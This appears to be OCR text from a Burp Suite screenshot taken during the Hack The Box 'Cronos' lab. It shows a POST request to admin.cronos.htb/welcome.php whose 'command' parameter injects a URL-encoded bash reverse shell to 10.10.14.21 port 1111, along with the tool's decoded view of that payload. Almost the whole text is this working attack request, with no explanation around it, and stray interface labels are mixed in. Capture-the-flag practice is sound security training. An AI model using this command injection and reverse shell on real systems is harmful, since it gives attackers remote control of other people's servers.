 Send
Cancel
< >
Target: http://admin.cronos.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=j30q1tqmqoo1v3uo1nlb9jlij5
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 command=
%2fbin%2fbash%20-c%20%22bash%20-i%20%3e%26%20%2fdev%2ftcp%2f10.10.14.21%2f1111%200%3e%261
%22&host=
Response
Inspector
Back
Body parameter
Name
command
Value
%2fbin%2fbash%20-c%20%22bash
%20-i%20%3e%26%20%2fdev%2ftc
p%2f10.10.14.21%2f1111%200%3
e%261%22
Decoded from: URL encoding
/bin/bash -c "bash -i >& /de
v/tcp/10.10.14.21/1111 0>&1"
Cancel
Apply changes